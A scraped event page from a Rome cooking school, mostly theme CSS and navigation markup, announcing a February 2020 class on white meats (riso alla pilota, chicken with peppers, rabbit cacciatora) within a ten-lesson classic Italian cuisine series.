5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>/*wp_block_styles_on_demand_placeholder:69711c3631514*/
/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular tribe_events-template-default single single-tribe_events postid-17570 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 events-single tribe-events-style-full tribe-events-style-theme" data-awb-post-id="17570">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;&#110;f&#111;&#64;ma&#109;a&#109;ed&#105;terr&#97;n&#101;&#117;&#109;&#46;&#105;t">&#105;&#110;f&#111;&#64;ma&#109;a&#109;ed&#105;terr&#97;n&#101;&#117;&#109;&#46;&#105;t</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current-menu-item current_page_item menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="float: left;"><div id="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img data-lazyloaded="1" src="[data-uri]" width="64" height="64" class="tribe-events-spinner-medium" data-src="https://mamamediterraneum.it/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Caricamento Eventi" /></span><div id="tribe-events-content" class="tribe-events-single"><div class="fusion-alert alert general alert-info fusion-alert-center tribe-events-notices fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-info-circle" aria-hidden="true"></i></span><span class="fusion-alert-content"><span>Questo evento è passato.</span></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div id="post-17570" class="post-17570 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-carni-bianche tag-cucina-classica tag-verdure tribe_events_cat-cucina-classica tribe_events_cat-cucina-generale tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-primi tribe_events_cat-regionale tribe_events_cat-riso tribe_events_cat-secondi cat_cucina-classica cat_cucina-generale cat_per-coppie cat_per-esperti cat_per-principianti cat_primi cat_regionale cat_riso cat_secondi"><div class="fusion-events-featured-image"><div class="fusion-ec-hover-type hover-type-none"><div class="tribe-events-event-image"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1-300x300.jpg 300w, https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><div class="fusion-events-single-title-content"><h2 class="tribe-events-single-event-title summary entry-title">La cucina classica 9: le carni bianche</h2><div class="tribe-events-schedule updated published tribe-clearfix"><h3><span class="tribe-event-date-start">4 Febbraio 2020 alle ore 19:00</span> - <span class="tribe-event-time">22:30</span></h3>									<span class="tribe-events-divider">|</span>
<span class="tribe-events-cost">€70,00</span></div></div></div></div><div class="tribe-events-single-event-description tribe-events-content entry-content description"><h3>Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo, che non ci si può spingere in avanti se non si conoscono <em>I Classici</em> e che non è detto che, solo perché siamo italiani, dobbiamo conoscere e saper cucinare i piatti della nostra Penisola</h3><div>Abbiamo operato una selezione tra le migliaia di ricette della nostra cucina classica, regionale e non, scegliendo quelle che riteniamo più significative, attualizzandole ma senza stravolgerle. Alcune ricette potranno variare in base alla stagione e alla stagionalità dei prodotti.</div><div>Il metodo di base sarà, nella maggior parte dei casi, quello della separazione delle cotture, tecnica moderna e professionale che rende facile preparare le ricette anche a casa.</div><div>Le dispense saranno particolarmente esaustive, alcune delle quali corredate da diagrammi e disegni del docente, lo chef Aurelio Carraffa.</div><div>Questa serie di lezioni tematiche è focalizzata sulla preparazione delle ricette e non si sovrappone al nostro corso base di cucina che è invece articolato con lezioni propedeutiche, che dà particolare risalto alle tecniche di preparazione e di cottura e che rimane insostituibile per chi volesse apprendere le basi della cucina.</div><div></div><div>È un percorso di <strong>10 lezioni</strong> da frequentare quando si vuole e senza propedeuticità.</div><div>Ci si può iscrivere ad una, due o più lezioni, ma si può decidere di frequentarle tutte&#8230;</div><div>Attraverso 10 lezioni tematiche si imparerà a cucinare gli antipasti, i dolci, passando per i primi piatti e i secondi di carne e di pesce, tutti piatti della tradizione italiana.</div><div>Devi solo scegliere quali prenotare&#8230;</div><div></div><div>Nella nona lezione, dedicata alle <strong>carni bianche</strong>, realizzeremo insieme un vero un gustoso <em><strong>riso alla pilota</strong></em>, un romanissimo <em><strong>pollo con i peperoni della Sora Lella</strong></em> e un <em><strong>coniglio alla cacciatora</strong></em></div><div></div></div><div class="tribe-events tribe-common"><div class="tribe-events-c-subscribe-dropdown__container"><div class="tribe-events-c-subscribe-dropdown"><div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
viewBox="0 0 23 17"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
<button
class="tribe-events-c-subscribe-dropdown__button-text"
aria-expanded="false"
aria-controls="tribe-events-subscribe-dropdown-content"
aria-label="View links to add events to your calendar"
>
Salva nel tuo calendario				</button>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg></div><div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content"><ul class="tribe-events-c-subscribe-dropdown__list"><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
<a
